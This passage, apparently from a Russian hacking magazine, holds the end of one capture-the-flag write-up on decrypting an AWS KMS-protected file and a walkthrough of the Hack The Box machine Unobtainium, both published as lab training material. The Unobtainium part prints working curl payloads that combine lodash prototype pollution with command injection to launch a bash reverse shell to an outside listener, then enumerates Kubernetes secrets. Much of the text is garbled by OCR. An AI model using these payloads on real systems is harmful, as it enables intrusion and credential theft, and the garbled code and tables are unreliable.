| v5AbeQSF93RF28iyiA905SCNRi3ejGDH65OWv6aw1VnTf8TaREPH5ZNLazTW5Jo8kvLqJ                                                                                                    |
| aEtZISRNUEmsJHr79U1VjpovPzePTKeDTR0qosW/                                                                                                    |
| $GJ8 = "$ ;                                                                                                    |
|                                                                                                    |
| for $(\frac{1}{2} = 0; \frac{1}{2} < \frac{1}{2} < \frac{1}{$ |
| try $\{$                                                                                                    |
| $$result = $KmsClient->enableKey([$                                                                                                    |
| $'$ KeyId' => \$keys[\$i],                                                                                                    |
| $\rfloor$ );                                                                                                    |
| $$result = $KmsClient{-}sdecrypt($                                                                                                    |
| $'CiphertextBlob'$ => base64 decode(\$CT),                                                                                                    |
| 'KeyId' => \$keys[\$i],                                                                                                    |
| 'EncryptionAlgorithm' => 'RSAES_OAEP_SHA_256',                                                                                                    |
| $\rfloor$ );                                                                                                    |
| echo base64_encode(\$result["Plaintext"]);                                                                                                    |
| $\}$ catch (AwsException \$e) {                                                                                                    |
| // output error message if fails                                                                                                    |
| echo $$e$ ->getMessage();                                                                                                    |
| echo " $\n\cdot$ ";                                                                                                    |
| $\}$                                                                                                    |
|                                                                                                    |

ſ  $\overline{?}$ 

| ralf@ralf-PC:~/tmp/root_gits/key_management\$ php enable_key.php                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Error executing "Decrypt" on "http://127.0.0.1:4566"; AWS HTTP error: Client error: `POST http://127.0.0.1:4566` resulted in a `400 Bad Request` response:                                                                                                    |
| {" type":"InvalidCiphertextException"}                                                                                                    |
| InvalidCiphertextException (client): - {"_type":"InvalidCiphertextException"}                                                                                                    |
| Error executing "Decrypt" on "http://127.0.0.1:4566"; AWS HTTP error: Client error: `POST http://127.0.0.1:4566` resulted in a `400 Bad Request` response:                                                                                                    |
| {"_type":"InvalidCiphertextException"}                                                                                                    |
| InvalidCiphertextException (client): - {"_type":"InvalidCiphertextException"}<br>Error executing "Decrypt" on "http://127.0.0.1:4566"; AWS HTTP error: Client error: `POST http://127.0.0.1:4566` resulted in a `400 Bad Request` response:                                                                                                    |
| {" type":"InvalidCiphertextException"}                                                                                                    |
| InvalidCiphertextException (client): $-$ {"_type":"InvalidCiphertextException"}                                                                                                    |
| Error executing "Decrypt" on "http://127.0.0.1:4566"; AWS HTTP error: Client error: `POST http://127.0.0.1:4566` resulted in a `400 Bad Request` response:                                                                                                    |
| {"_type":"InvalidCiphertextException"}                                                                                                    |
| InvalidCiphertextException (client): - {"_type":"InvalidCiphertextException"}                                                                                                    |
| Error executing "Decrypt" on "http://127.0.0.1:4566"; AWS HTTP error: Server error: `POST http://127.0.0.1:4566` resulted in a `500 Internal Server Error` response:                                                                                                    |
| {"_type":"InternalFailureException","message":"key type not yet supported for decryption"}                                                                                                    |
| InternalFailureException (server): key type not yet supported for decryption - {"_type":"InternalFailureException","message":"key type not yet supported for decrypti                                                                                                    |
| on "                                                                                                    |
| H4sIAAAAAAAAAytOLSpLLSrWq8zNYaAVMAACMxMTMA0E6LSBkaExg6GxubmJqbmxqZkxg4GhkYGhAYOCAc1chARKi0sSixQUGIry80vwqSMkP0RBMTj+rbgUFHIyi0tS8xJTUoqsFJSUgAIF+UUlVgoWBkBmRn5xSTFIkYK                                                                                                    |
| CrkJyalFJsV5xZl62XkZJElSwLLE0pwQhmJKaBhIoLYaYnZeYm2qlkJiSm5kHMjixuNhKIb40tSqlNFDRNdLU0SMt1YhroINiRIJiaP4vzkynmR2E878hLP+bGALZBoaG5qamo/mfHsCgsY3JUVnT6ra3Ea8jq+qJhVuVUw                                                                                                    |
| 32RXC+5E7RteNPdm7ff712xavQy6bsqbYZO3alZbyJ22V5nP/XtANG+iunh08t2GdR9vUKk2ON1IfdsSs864IuWBr95xPdoDtL9cA+janZtRmJyt8crn9a5V7e9aXp1BcO7bfCFyZ0v1w6a8vLAw7OG9crNK/RWukXUDTQA<br>TEKRsEoGAWjYBSMglEwCkbBKBgFo2AUjIJRMApGwSgYBaNgFIyCUTAKRsEoGAWjYBSMglEwRAEATgL7TAAoAAA=Error executing "Decrypt" on "http://127.0.0.1:4566"; AWS HTTP error: Server err |
| or: `POST http://127.0.0.1:4566` resulted in a `500 Internal Server Error` response:                                                                                                    |
| {"_type":"InternalFailureException","message":"key type not yet supported for decryption"}                                                                                                    |
| InternalFailureException (server): key type not yet supported for decryption - {"_type":"InternalFailureException","message":"key type not yet supported for decrypti                                                                                                    |
| on"}                                                                                                    |
| Error executing "Decrypt" on "http://127.0.0.1:4566"; AWS HTTP error: Server error: `POST http://127.0.0.1:4566` resulted in a `500 Internal Server Error` response:                                                                                                    |
| {"_type":"InternalFailureException","message":"key type not yet supported for decryption"}                                                                                                    |
| InternalFailureException (server): key type not yet supported for decryption - {"_type":"InternalFailureException","message":"key type not yet supported for decrypti                                                                                                    |
| $\{on"\}$                                                                                                    |
| Error executing "Decrypt" on "http://127.0.0.1:4566"; AWS HTTP error: Server error: `POST http://127.0.0.1:4566` resulted in a `500 Internal Server Error` response:                                                                                                    |
| {"_type":"InternalFailureException","message":"key type not yet supported for decryption"}                                                                                                    |
| InternalFailureException (server): key type not yet supported for decryption - {"_type":"InternalFailureException","message":"key type not yet supported for decrypti                                                                                                    |
| $\circ$ n" }<br>Error executing "Decrypt" on "http://127.0.0.1:4566"; AWS HTTP error: Client error: `POST http://127.0.0.1:4566` resulted in a `400 Bad Request` response:                                                                                                    |
| {"_type":"InvalidCiphertextException"}                                                                                                    |
| InvalidCiphertextException (client): - ${\{\text{\texttt{``\_type}\texttt{''}}:\texttt{InvalidCiphertextException"\}}\}$                                                                                                    |
|                                                                                                    |
|                                                                                                    |

Дешифровка файла

Среди кучи ошибок видим закодированные данные. Это наш расшифрованный файл. Декодируем строку и записываем файл. Также нам нужно узнать, что это за файл.

echo [base64 строка] | base64 -d > servers file servers

> ralf@ralf-PC:~/tmp/root\_gits/key\_management\$ file servers<br>|servers: gzip compressed data, from Unix, original size modulo 2^32 10240 Определения типа файла

Это архив gzip. Читать файлы из него можно утилитой zcat.

![](_page_21_Picture_267.jpeg)

Видим пару из логина и пароля. Пробуем пароль к root...

![](_page_21_Picture_45.jpeg)

И получаем полный контроль над машиной. З

# HTB UNOBTAINIUM

![](_page_22_Picture_2.jpeg)

#### Unobtainium

![](_page_22_Picture_1141.jpeg)

**УЧИМСЯ РАБОТАТЬ С KUBERNETES B PAMKAX NEHTECTA** 

В этой статье я покажу, как проходится сложная машина Unobtainium с площадки Hack The Box. Мы проведем тестирование клиент-серверного приложения, серверная которого написана Node js. на часть поработаем с оркестратором  $\forall$ затем Kubernetes и через него захватим флаг рута.

![](_page_22_Picture_7.jpeg)

![](_page_22_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем файл /etc/hosts адрес 10.10.10.235 машины  $\mathsf B$ как unobtainium.htb и запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 |  $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$  sed s/,\$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

#### Nmap scan report for unobtainium.htb (10.10.10.235) Host is up (0.11s latency). PORT STATE SERVICE VERSION OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkev: 3072 e4:bf:68:42:e5:74:4b:06:58:78:bd:ed:1e:6a:df:66 (RSA) 256 bd:88:a1:d9:19:a0:12:35:ca:d3:fa:63:76:48:dc:65 (ECDSA) 256 cf:c4:19:25:19:fa:6e:2e:b7:a4:aa:7d:c3:f1:3d:9b (ED25519) 80/tcp Apache httpd 2.4.41 ((Ubuntu)) open http \_http-server-header: Apache/2.4.41 (Ubuntu) \_http-title: Unobtainium 2379/tcp open ssl/etcd-client? ssl-cert: Subject: commonName=unobtainium Subject Alternative Name: DNS:localhost, DNS:unobtainium, IP Address:10.10.10.3, IP Address:127.0.0.1, IP Address:0:0:0:0:0:0:0:0:1 Not valid before: 2021-01-17T07:10:30 Not valid after: 2022-01-17T07:10:30\_ \_ssl-date: TLS randomness does not represent time tls-alpn: h<sub>2</sub> tls-nextprotoneg: h<sub>2</sub> 2380/tcp open ssl/etcd-server? ssl-cert: Subject: commonName=unobtainium Subject Alternative Name: DNS:localhost, DNS:unobtainium, IP Address:10.10.10.3, IP Address:127.0.0.1, IP Address:0:0:0:0:0:0:0:0:0:1 Not valid before: 2021-01-17T07:10:30<br>Not valid after: 2022-01-17T07:10:30\_ \_ssl-date: TLS randomness does not represent time tls-alpn: h<sub>2</sub> tls-nextprotoneg:

Результат работы скрипта

3/tcp open ssl/https-alt fingerprint-strings: FourOhFourRequest:<br>FourOhFourRequest:<br>HTTP/1.0 403 Forbidden niir/i.w-word.unden<br>Canter-Control: no-cache, private<br>Content-Type: application/json<br>X-Content-Type-Options: nosniff<br>X-Kubernetes-Pf-Flowschema-Uid: 3082aa7f-e4b1-444a-a726-829587cd9e39 x-nubernetes-Pf-Prowscnema-old: 3082da/f-e4b1-444a-a/20-82938/cd9e39<br>X-Kubernetes-Pf-Prioritylevel-Uid: c4131e14-5fda-4a46-8349-09ccbed9efdd<br>Date: Sat, 12 Jun 2021 19:04:43 GMT<br>{"kind":"Status","apiVersion":"v1","metadata" GenericLines: HTTP/1.1 400 Bad Request<br>Content-Type: text/plain; charset=utf-8 Connection: close Request GetRequest:<br>HTTP/1.0 403 Forbidden

..............................<br>Cache-Control: no-cache, private<br>Content-Type: application/json 

HTTPOptions:<br>HTTPOptions:<br>HTTP/1.0 403 Forbidden Cache-Control: no-cache, private Cantent-Type: application/json<br>X-Content-Type: application/json<br>X-Content-Type-Options: nosniff<br>X-Kubernetes-Pf-Prioritylevel-Uid: C4131e14-5fda-4a46-8349-09ccbed9efdd<br>X-Kubernetes-Pf-Prioritylevel-Uid: C4131e14-5fda-4a46-

h<sub>2</sub>

Date: Sat, 12 Jun 2021 19:04:42 GMT<br>Content-Length: 189 Результат работы скрипта (продолжение)

letails":{},"code":403}<br>\_http-title: Site doesn't have a title (application/json).<br>\_strp-title: Site doesn't have a title (application/json).<br>Subject Alternative Name: DNS:minikubeCA, DNS:control-plane.minikube.internal, D tls-alpn:<br>h2  $http/1.1$ Subject Alternative Name: DNS:unobtainium<br>Not valid before: 2021-01-17T05:37:08<br>Not valid after: 2021-01-17T05:37:08<br>Not valid after: 2022-01-17T05:37:08<br>SSl-date: TLS randomness does not represent time tls-alpn:  $h2$ <br> $h$ ttp/1.1 http-methods: ....<br>- Potentially risky methods: PUT DELETE<br>http-title: Site doesn't have a title (application/json; charset=utf-8) Результат работы скрипта (окончание)

По результатам сканирования имеем восемь открытых портов:

• порт 22 — служба SSH;

•  $\overline{100}T80$  - Apache httpd 2.4.41;

• порты 2379, 2380 — пока неясно, что это; • порт 8443 — тоже веб-сервер;

• порты 10250, 10256 - Golang HTTP-Server;

• nopt 31337 - Node.js Express framework.

Начнем с осмотра сайта.

![](_page_22_Picture_33.jpeg)

Здесь нам дают только скачать какое-то приложение, что мы и делаем. Скачиваем пакет .deb и разворачиваем, чтобы не устанавливать на локальный хост. Затем находим исполняемый файл и запускаем приложение.

#### mkdir ubo ; cd mkdir

dpkg-deb -xv unobtainium\_1.0.0\_amd64.deb . ./opt/unobtainium

![](_page_22_Picture_1142.jpeg)

Unobtainium Chat  $\bullet$ File Edit View Window Help Unobtainium Admin **Dashboard e** Dashboard Share Export **门 This week 门** Message Log 26000 Post Messages 24000  $P_1$  Todo 22000 20000 18000 16000 14000 12000 Monday Thursday Friday Sunday Tuesdav Wednesday Saturday

#### І лавное окно приложения

Изучив приложение, понимаем, что оно имеет клиент-серверную архитектуру. Здесь есть форма отправки сообщений и возможность смотреть список дел. Список выглядит вот так:

- 1. Create administrator zone.
- 2. Update node JS API Server.
- 3. Add Login functionality.
- 4. Complete Get Messages feature.
- 5. Complete ToDo feature. 6. Implement Google Cloud Storage function.
- 7. Improve security.
- Unobtainium Search
- 
- **e** Dashboard

**A**, Todo

**B** Message Log

**Dashboard** 

**曲 This week** ▼ Export Share

Admin

- **TODO** Post Messages List {"ok":true,"content":"1. Create administrator zone.\n2. Update node JS API Server.\n3. Add Login functionality.\n4. Complete Get Messages feature.\n5.
	- Complete ToDo feature.\n6. Implement Google Cloud Storage function: https://cloud.google.com/storage/docs/json\_api/v1\n7. Improve security\n"}

Список todo

#### Анализ трафика

Итак, мы узнали, что используется технология Node.js, есть авторизация и разделение привилегий (пункт 1). Поскольку приложение - это клиент, можем предположить, что оно стучится на порт 31337, обнаруженный нами при сканировании. Нам нужно проверить это предположение, а поможет нам в этом Wireshark. Открываем его и запускаем наше приложение снова.

![](_page_22_Picture_1143.jpeg)

Видим, что приложение работает по HTTP и действительно подключается к порту 31337.

трафиктриложения в илгезнатк

HEAD / HTTP/1.1 Host: unobtainium.htb:31337 Connection: keep-alive Accept: \*/\*

Адрес серверной части приложения

Попробуем вручную использовать функции приложения, чтобы узнать, как именно они работают. Запросим список дел и отправим какое-нибудь сообщение.

1623405714856, "userName": "felamos"} POST / todo HTTP/1.1 Host: unobtainium.htb:31337

- Content-Length: 73 Accept: application/json, text/javascript, \*/\*; q=0.01<br>User-Agent: Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) unobtainium/1.0.0 Chrome/<br>87.0.4280.141 Electron/11.2.0 Safari/537.36
	- Content-Type: application/json<br>Accept-Encoding: gzip, deflate<br>Accept-Language: ru

Connection: keep-alive

{"auth":{"name":"felamos","password":"Winter2021"},"filename":"todo.txt"}HTTP/1.1 200 OK<br>X-Powered-By: Express

Content-Type: application/json; charset=utf-8<br>Content-Length: 293 Запрос и ответ при обращении к todo

#### PUT / HTTP/1.1 Host: unobtainium.htb:31337 Connection: keep-alive

Content-Length: 79<br>Accept: application/json, text/javascript, \*/\*; q=0.01<br>User-Agent: Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) unobtainium/1.0.0 Chrome/87.0.4280.141<br>Electron/11.2.0 Safari/537

- Accept-Encoding: gzip, deflate Accept-Language: ru {"auth":{"name":"felamos","password":"Winter2021"},"message":{"text":"qwerty"}}HTTP/1.1 200 OK
- X-Powered-By: Express<br>Content-Type: application/json; charset=utf-8 Content-Length: 11
- ETag: W/"b-Ai2R8hgEarLmHKwesT1qcY913ys" Date: Sun, 13 Jun 2021 06:59:34 GMT
- Connection: keep-alive Keep-Alive: timeout=5 {"ok":true}

Запрос и ответ при отправке сообщения

Мы можем скопировать оба запроса и перенести их в Burp Repeater для дальнейшего тестирования. Также для удобства можно переименовать вкладки.

PUT / HTTP/1.1 Host: unobtainium.htb:31337 Connection: keep-alive Content-Length: 79 Accept: application/json, text/javascript, \*/\*; q=0.01 User-Agent: Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 ( KHTML, like Gecko) unobtainium/1.0.0 Chrome/87.0.4280.141 Electron/ 11.2.0 Safari/537.36 Content-Type: application/json Accept-Encoding: gzip, deflate Accept-Language: ru

{"auth":{"name":"felamos","password":"Winter2021"},"message":{"text": "qwerty"}}

POST /todo HTTP/1.1 Host: unobtainium.htb:31337 Connection: keep-alive Content-Length: 73

7 Content-Type: application/json

8 Accept-Encoding: gzip, deflate

10  $11\,|\,$  {

Request

Accept: application/json, text/javascript, \*/\*; q=0.01 User-Agent: Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 ( KHTML, like Gecko) unobtainium/1.0.0 Chrome/87.0.4280.141 Electron/ 11.2.0 Safari/537.36 Content-Type: application/json Accept-Encoding: gzip, deflate Accept-Language: ru

{"auth":{"name":"felamos","password":"Winter2021"},"filename":"todo.  $txt$ "}

Burp Project Intruder Repeater Window Help Hackvertor Decoder Extender  $\mathsf P$ Target Sequencer Logger Dashboard Proxy Intruder Repeater Comparer todo ×  $message \times$  $\sim$   $\sim$ Cancel  $|| \langle |v| | > |v|$ Send Request Pretty Raw \n Actions \ Configur... 1 POST /todo HTTP/1.1 2 Host: unobtainium.htb: 31337 Specify the details of the server to which 3 Connection: keep-alive the request will be sent. 4 Content-Length: 73 5 Accept: application/json, text/javascript, \*/\*; q=0.01 Host: | unobtainium.htb 6 User-Agent: Mozilla/5.0 (Xll; Linux x86\_64) AppleWebKit/537.36 (KHTML, like

9 Accept-Language: ru  $\Box$  Use HTTPS "auth": { "name": "felamos", "password": "Winter2021" "filename":"todo.txt"

#### Запросы в Burp Repeater

Port: 31337

OK

Cancel

В обоих запросах мест для тестирования два: это параметр **text** при отправке сообщения и filename при запросе файла todo.txt. Попытка запросить другие файлы (например, /etc/passwd) ни к чему не привела, а если точнее, привела к зависанию приложения. Но вот в случае пустого запроса мы получим ошибку.

**Respons** 

![](_page_22_Picture_1144.jpeg)

#### **ТОЧКА ВХОДА**

В тексте ошибки видим несколько раскрытых путей к файлам. Так как используется Node.js, запросим важный файл index.js. Поскольку содержимое файла неформатированное, для удобства отправим его в расширение Burp Наскуестог. Выбираем String → Replace и меняем последовательности \\n, \\  $t \vee \vee$ " Ha \n, \t  $\vee$ ".

![](_page_22_Picture_1145.jpeg)

var buffer = fs.readFileSync(filename). toString(); res.send({ok: true, content: buffer});

if  $(file.indexOf(filename) > -1)$  {

fs.readdirSync(testFolder).forEach(file => {

#### $\}$ );  $\}$ );

#### app.listen(3000); console.log('Listening on port 3000...');

 $\}$ 

В самом начале подключаются некоторые библиотеки. Так как это Node.js, мы можем запросить файл **package.json**, чтобы узнать версии подключаемых библиотек.

![](_page_22_Picture_93.jpeg)

У нас есть следующие зависимости:

- $\cdot$  body-parser: 1.18.3;
- $\cdot$  express: 4.16.4;  $\cdot$  lodash: 4.17.4;
- · google-cloudstorage-commands: 0.0.1;

Нам известны технологии, поэтому следует поискать готовые эксплоиты, чтобы понять, какие могут быть уязвимости. Делать это лучше всего при помощи Google.

![](_page_22_Picture_1146.jpeg)

вами, удаленное выполнение команд. У нас уже есть уязвимый блок кода (ниже приведены скрины из РоС и кода *index.js*).

**Overview** 

Affected versions of this package are vulnerable to Command Injection.

PoC

var root = require("google-cloudstorage-commands"); root.upload("./","<mark>& touch JHU</mark>", true); РоС эксплоита google-cloudstorage-commands

> app.post('/upload', (req, res) => { const user = findUser(req.body.auth  $||\{\}\)$ ; if (!user || !user.canUpload) { res.status(403).send({ok: false, error: 'Access denied'}) return;  $filename = req.body.filename;$ root.upload("./",filename, true); res.send({ok: true, Uploaded File: filename});  $\}$ : Код обработчика метода post из файла index.js

При передаче параметра filename методом POST на страницу /upload мы можем выполнить команду. Но перед этим сервер проверяет, имеет ли данный пользователь свойство canUpload.

#### const users  $=$  [ {name: 'felamos', password: 'Winter2021'}, {name: 'admin', password: Math.random().toString(32), canDelete: true, canUpload: true}, 1: Объекты users

Этих свойств у нас нет, но можем их получить. В этом поможет критическая библиотеке lodash. Мы можем использовать уязвимость атрибут  $\mathsf B$ constructor объекта, представляющего пользователя, чтобы активировать данные привилегии. И у нас снова есть уязвимый блок кода (ниже приведены скрины из РоС и кода index.js).

The logic of a vulnerable recursive merge function follows the following high-level model:

- merge (target, source) foreach property of source
	- if property exists and is an object on both the target and the source
	- merge(target[property], source[property])
	- else

return;

 $\}$ ) ;

target[property] = source[property] Пример уязвимого кода lodash

- $app.put('/', (req, res) => {$ const user = findUser(req.body.auth  $|| \{\}$ );
- if  $(luser)$  { res.status(403).send({ok: false, error: 'Access denied'});
- const message = { icon:  $'$ , };
- $\ldots$  merge(message, req.body.message, { id: lastId++,
- timestamp: Date.now(), userName: user.name,
- messages.push(message); res.send({ok: true});
- $\}$ : Код обработчика метода put из файла index.js
- При передаче параметра **text** методом PUT на страницу / мы сможем выполнить опасное слияние объектов.

HTB UNOBTAINIUM *YYVMCA PAGOTATЬ C KUBERNETES В РАМКАХ* **NEHTECTA** 

#### ТОЧКА ОПОРЫ

Давай проэксплуатируем это и активируем у себя свойства canUpload и canDelete. Для этого отправим следующее сообщение:

![](_page_23_Picture_496.jpeg)

Получили ответ, что все выполнено без ошибок. Теперь для проверки выполним команду id, как было описано выше. Результат запишем в файл.

![](_page_23_Picture_497.jpeg)

Осталось прочесть содержимое файла легитимным способом.

![](_page_23_Picture_498.jpeg)

Как можно увидеть, команда успешно выполнена, а вся наша концепция получила подтверждение. Можно выполнить реверс-шелл.

#### Справка: реверс-шелл

Обратный шелл — это подключение, которое активирует атакуемая машина, а мы принимаем и таким образом подключаемся к ней, чтобы выполнять команды от лица пользователя, который запустил шелл. Для приема соединения необходимо создать на локальной машине listener, то есть «слушатель».

В таких случаях пригодится rlwrap — readline-оболочка, которая в числе прочего позволяет пользоваться историей команд. Она обычно доступна в репозитории дистрибутива.

#### apt install rlwrap

В качестве самого листенера при этом можно использовать широко известный netcat.

rlwrap  $nc - lvp$  [port]

Чтобы быстро восстанавливать соединение в случае его потери, я написал маленький скрипт на Bash, содержащий две команды. Это те же команды, что представлены в запросах выше, только без чтения файла.

curl -X PUT -H "Content-Type: application/json" -d '{"auth":{"name": "felamos","password":"Winter2021"},"message":{"text":{"constructor":{ "prototype":{"canDelete":true, "canUpload":true}}}}}' http:// unobtainium.htb:31337/

curl -X POST -H "Content-Type: application/json" -d '{"auth":{"name": "felamos", "password": "Winter2021"}, "filename": "& echo "bash -i >& / dev/tcp/10.10.14.126/4321 0>&1" | bash"}' http://unobtainium.htb: 31337/upload

> ralf@ralf-PC:~/tmp/ubo/opt/unobtainium\$ rlwrap nc -lvp 4321<br>listening on [any] 4321 ...<br>connect to [10.10.14.126] from unobtainium.htb [10.10.10.235] 54498 bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell id id uid=0(root) gid=0(root) groups=0(root) cat /root/user.txt cat /root/user.txt bdc6f1f4c399a3033be2b1a0fd77ccf4

> > Флаг пользователя

#### **ПРОДВИЖЕНИЕ**

Теперь, когда мы получили доступ к хосту, нам необходимо собрать информацию. Для этого я обычно использую скрипты PEASS.

#### Справка: скрипты PEASS для Linux

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате.

Чтобы воспользоваться скриптом, его надо сначала загрузить на локаль-НЫЙ ХОСТ.

wget https://github.com/carlospolop/privilege-escalation-awesomescripts-suite/blob/master/linPEAS/linpeas.sh

Теперь нужно загрузить его на удаленный хост. В директории со скриптом на локальной машине запустим с помощью Python простой веб-сервер. После выполнения этой команды веб-сервер будет прослушивать порт 8000.

#### python3 -m http.server

А теперь с помощью того же **wget** на целевой машине загрузим скрипт с локального хоста на удаленный. После загрузки необходимо дать файлу право на выполнение и выполнить скрипт.

#### wget http://[ip\_локального\_хоста]:8000/linpeas.sh chmod +x linpeas.sh

./linpeas.sh

Из вывода LinPEAS я узнал, что на хосте работает пользовательская задача в сгоп. Каждую минуту происходит поиск и удаление файла kubect1. А это означает использование оркестратора Kubernetes.

![](_page_23_Picture_499.jpeg)

Kubernetes позволяет управлять кластером контейнеров Linux как единой системой. Kubernetes управляет контейнерами Docker, запускает их на большом количестве хостов, а также обеспечивает совместное размещение и репликацию большого количества контейнеров. Что нам нужно понимать при работе с Kubernetes:

- Node это машина в кластере Kubernetes;
- Pod это группа контейнеров с общими разделами, запускаемых как единое целое;
- Service это абстракция, которая определяет логический объединенный набор pod и политику доступа к ним;
- Volume это директория (возможно, с данными), которая доступна в контейнере;
- Label это пара ключ/значение, которые прикрепляются к объектам, например подам, и могут быть использованы для создания и выбора наборов объектов.

Для работы с кубером нам нужен kubectl, а он удаляется раз в минуту. Скачаем его на локальную машину, а затем загрузим на удаленный хост таким же способом, как и LinPEAS. Я загружаю его под именем kctl.

curl -LO "https://dl.k8s.io/release/\$(curl -L -s https://dl.k8s.io/ release/stable.txt)/bin/linux/amd64/kubectl"

Теперь файл удаляться не будет, можем поработать с Kubernetes. Благодаря kubectl нам доступна команда can-i, с помощью которой мы можем проверить свои привилегии на то или иное действие. В ответ будет возвращаться **yes MJM no.** 

В кластере Kubernetes объекты secret предназначены для хранения конфиденциальной информации, такой как пароли, токены OAuth или ключи SSH. И это первое, что нужно проверить.

kubectl auth can-i list secrets

./kctl auth can-i list secrets no Проверка секретов

К сожалению, мы не можем просмотреть секреты. Следующее, что нужно проверить, — это пространства имен (namespaces) — виртуальные кластеры, работающие в одном и том же физическом кластере. Namespaces предоставляют набор уникальных имен для ресурсов. Давай узнаем, можем ли мы

ПОЛУЧИТЬ ИХ.

kubectl auth can-i list namespaces

![](_page_23_Picture_50.jpeg)

Мы можем получить пространства имен следующей простой командой.

kubectl get namespaces

![](_page_23_Picture_53.jpeg)

По умолчанию в кластере Kubernetes будет создано пространство имен default, в котором размещаются запускаемые объекты. Пространства kubepublic и kube-system используются для запуска служебных объектов Kubernetes, необходимых для корректной работы кластера. Но нам (судя по названию) больше интересно пространство имен dev и системный kubesystem. Но ни в первом, ни во втором пространстве доступа к секретам не имеем.

![](_page_23_Picture_500.jpeg)

Проверка секретов

С секретами не получилось, посмотрим на поды. Каждый pod состоит из одного или нескольких контейнеров, хранилища, отдельного IP-адреса и опций, которые определяют, как именно контейнеры должны запускаться. Также pod представляет собой некий запущенный процесс в кластере Kubernetes. Но чаще всего в подах используются контейнеры Docker. Посмотрим, можем ли мы получить поды из пространства dev, а после положительного ответа получим их список.

#### kubectl auth can-i list pods -n dev kubectl get pods -n dev

![](_page_23_Picture_501.jpeg)

Давай получим описание пода. Так как это целый контейнер, нам интересна возможность распространения по сети, а из описания сможем узнать адрес.

#### kubectl describe pod/devnode-deployment-cd86fb5c-6ms8d -n dev

![](_page_23_Picture_502.jpeg)

лтисание пода

Так, из описания пода devnode-deployment-cd86fb5c-6ms8d мы видим адрес 172.17.0.8 и открытый порт 3000. Оказалось, что там работает такой же сервис, поэтому мы можем получить доступ уже имеющимся скриптом. Запустим листенер на другом порте локального хоста (я запустил на 5432) и выполним бэкконнект.

curl -X PUT -H "Content-Type: application/json" -d '{"auth":{"name": "felamos","password":"Winter2021"},"message":{"text":{"constructor":{ "prototype":{"canDelete":true, "canUpload":true}}}}}' http://172.17. 0.8:3000/ ; echo curl -X POST -H "Content-Type: application/json" -d '{"auth":{"name":

"felamos","password":"Winter2021"},"filename":"& echo "bash -i >& / dev/tcp/10.10.14.126/5432 0>&1" | bash"}' http://172.17.0.8:3000/ upload

![](_page_23_Picture_503.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ Снова проверим секреты в известных нам подах.

kubectl auth can-i list secrets -n dev kubectl auth can-i list secrets -n kube-system

> ./kctl auth can-i list secrets -n dev <c-6ms8d:/tmp# ./kctl auth can-i list secrets -n dev no ./kctl auth can-i list secrets -n kube-system </tmp# ./kctl auth can-i list secrets -n kube-system yes

> > Проверка секретов

Мы можем получить секреты из пода kube-system. Сделаем это!

| ./kctl get secrets -n kube-system                    |                                     |      |      |  |  |
|------------------------------------------------------|-------------------------------------|------|------|--|--|
| <6fb5c-6ms8d:/tmp# ./kctl get secrets -n kube-system |                                     |      |      |  |  |
| <b>NAME</b>                                          | TYPE                                | DATA | AGE  |  |  |
| attachdetach-controller-token-5dkkr                  | kubernetes.io/service-account-token | 3    | 147d |  |  |
| bootstrap-signer-token-xl4lg                         | kubernetes.io/service-account-token | 3    | 147d |  |  |
| c-admin-token-tfmp2                                  | kubernetes.io/service-account-token | 3    | 146d |  |  |
| certificate-controller-token-thnxw                   | kubernetes.io/service-account-token | 3    | 147d |  |  |
| clusterrole-aggregation-controller-token-scx4p       | kubernetes.io/service-account-token | 3    | 147d |  |  |
| coredns-token-dbp92                                  | kubernetes.io/service-account-token | 3    | 147d |  |  |
| cronjob-controller-token-chrl7                       | kubernetes.io/service-account-token | 3    | 147d |  |  |
| daemon-set-controller-token-cb825                    | kubernetes.io/service-account-token | 3    | 147d |  |  |
| default-token-l85f2                                  | kubernetes.io/service-account-token | 3    | 147d |  |  |
| deployment-controller-token-cwgst                    | kubernetes.io/service-account-token | 3    | 147d |  |  |
| disruption-controller-token-kpx2x                    | kubernetes.io/service-account-token | 3    | 147d |  |  |
| endpoint-controller-token-2jzkv                      | kubernetes.io/service-account-token | 3    | 147d |  |  |
| endpointslice-controller-token-w4hwg                 | kubernetes.io/service-account-token | 3    | 147d |  |  |
| endpointslicemirroring-controller-token-9qvzz        | kubernetes.io/service-account-token | 3    | 147d |  |  |
| expand-controller-token-sc9fw                        | kubernetes.io/service-account-token | 3    | 147d |  |  |
| generic-garbage-collector-token-2hng4                | kubernetes.io/service-account-token | 3    | 147d |  |  |
| horizontal-pod-autoscaler-token-6zhfs                | kubernetes.io/service-account-token | 3    | 147d |  |  |
| job-controller-token-h6kg8                           | kubernetes.io/service-account-token | 3    | 147d |  |  |
| kube-proxy-token-jc8kn                               | kubernetes.io/service-account-token | 3    | 147d |  |  |
